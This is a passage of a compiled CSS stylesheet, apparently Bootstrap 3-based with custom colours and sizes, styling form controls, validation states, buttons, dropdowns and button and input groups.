  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 32px;
  font-size: 30px;
  line-height: inherit;
  color: #282828;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9 ;
  line-height: normal;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
}

.form-control {
  display: block;
  width: 100%;
  height: 46px;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #e1e1e1;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
    line-height: 46px;
  }
  input[type=date].input-sm,
.input-group-sm > .input-group-btn > input[type=date].btn, .input-group-sm input[type=date],
input[type=time].input-sm,
.input-group-sm > .input-group-btn > input[type=time].btn,
.input-group-sm input[type=time],
input[type=datetime-local].input-sm,
.input-group-sm > .input-group-btn > input[type=datetime-local].btn,
.input-group-sm input[type=datetime-local],
input[type=month].input-sm,
.input-group-sm > .input-group-btn > input[type=month].btn,
.input-group-sm input[type=month] {
    line-height: 37px;
  }
  input[type=date].input-lg,
.input-group-lg > .input-group-btn > input[type=date].btn, .input-group-lg input[type=date],
input[type=time].input-lg,
.input-group-lg > .input-group-btn > input[type=time].btn,
.input-group-lg input[type=time],
input[type=datetime-local].input-lg,
.input-group-lg > .input-group-btn > input[type=datetime-local].btn,
.input-group-lg input[type=datetime-local],
input[type=month].input-lg,
.input-group-lg > .input-group-btn > input[type=month].btn,
.input-group-lg input[type=month] {
    line-height: 56px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 32px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9 ;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type=radio][disabled], input[type=radio].disabled, fieldset[disabled] input[type=radio],
input[type=checkbox][disabled],
input[type=checkbox].disabled,
fieldset[disabled] input[type=checkbox] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 52px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 37px;
  line-height: 37px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 37px;
  line-height: 37px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  min-height: 49px;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 56px;
  line-height: 56px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 56px;
  line-height: 56px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  min-height: 57px;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 57.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 56px;
  height: 56px;
  line-height: 56px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 37px;
  height: 37px;
  line-height: 37px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 37px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #8b8b82;
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
.form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
.form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type=radio],
.form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 39px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #006451;
  border-color: #004034;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary .badge {
  color: #00977a;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #b95706;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #666666;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #e1e1e1;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 20px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.6;
  color: #282828;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #1b1b1b;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #00977a;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #e1e1e1;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 17px;
  line-height: 1.6;
  color: #e1e1e1;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
